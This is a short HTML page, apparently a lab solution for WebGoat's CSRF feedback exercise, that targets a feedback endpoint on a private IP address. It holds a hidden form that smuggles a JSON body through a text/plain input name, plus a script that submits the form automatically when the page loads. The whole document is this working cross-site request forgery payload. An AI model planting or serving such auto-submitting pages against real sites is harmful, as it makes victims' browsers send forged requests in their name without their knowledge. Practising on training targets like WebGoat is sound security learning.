 1 <html>
2 <head>
3 <title>csrf</title>
4 <meta charset="utf-8"/>
5 </head>
6 <body>
7 <form action="http://172.16.12.129:8080/WebGoat/csrf/feedback/message" method="POST" enctype="text/plain
" style="display: none;" id="form">
8 <input type="hidden" name='{"name":"1","email":"test@test.com","subject":"service","message":"1"}'/>
9 </form>
10 <script type="text/javascript">
11 document.getElementById("form").submit();
12 </script>
13 </body>>
14 </html>